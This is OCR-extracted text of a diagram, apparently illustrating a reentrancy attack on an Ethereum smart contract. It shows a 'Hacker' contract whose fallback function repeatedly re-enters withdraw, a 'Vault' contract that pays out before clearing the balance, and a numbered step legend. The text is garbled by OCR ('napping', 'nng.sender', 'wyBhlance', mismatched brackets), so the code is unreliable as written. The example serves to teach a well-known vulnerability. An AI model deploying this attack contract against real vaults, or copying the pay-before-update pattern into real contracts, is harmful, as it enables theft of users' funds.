 1 contract Hacker{
2
3 Vault vault;
4
5 function hack() public payable{
6 vault.deposit{valuerl ether}();
7 vault.withdraw();
8 )
9
10 fallback() external payable{
11 if (address(this).balance > 100)return;
12 vault.withdraw();
13 )
14 )
(1)
(2)
(4)
1 contract Vault{
2
3 napping(address => uint) balanceOf;
4
5 function deposit() public payable{
6 balanceOf[nng.sender] = msg.value;
7 )
8
9 function withdraw() public {
10 uint wyBhlance = balanceOf[mng.sender];
11 msg.secdur.call{valuermyBalance}("");
12 balanceOf[nng.sender] = 0;
13 )
14 )
(4)
(1) Depeosit initial balance; (2)Execute withdraw function; (3)Execute fallback function; (4)Re-execute withdraw function